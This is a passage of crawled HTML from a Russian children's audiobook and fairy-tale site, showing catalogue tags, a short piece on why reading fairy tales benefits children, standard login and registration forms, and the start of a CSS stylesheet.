														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_5" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769006893"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/custom.css?v1688325261
body_size: 1235
content:
/* .main-pager,  */
.main-fast-tags {
	display:none
}
.main-filter {
	white-space: nowrap;
}
.catalog-media-block {
	display:none;
}


.show-more-main {
	width: auto;
	padding: 20px 40px;
	color: #fff;
	background: #ff5c1d;
	font-size: 16px;
	font-family: 'Museo Sans Cyrl 500', sans-serif;	
	border-radius: 5px;
	cursor:pointer;
}
.show-more-main:hover {
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.show-more-main {
		padding: 10px 20px;
		/* border-radius: 5px; */
		background: #00A2CE;
		/* color: #fff; */
		font-weight: bold;
		margin-bottom: 25px;
		width: 80%;
		width: calc( 100% - 40px);
		font-size: 12pt;
	}
	.show-more-main:hover {	background: #4ac2e2; }
}

.show-all-link-btn + .main-pager {	margin-top: 10px;	}
@media screen and (max-width: 768px) {
	.show-all-link-btn + .main-pager {	margin-top: 0;	}	
}


@media screen and (max-width: 768px) {
	.catalog-media-block .page-heading-h2 {
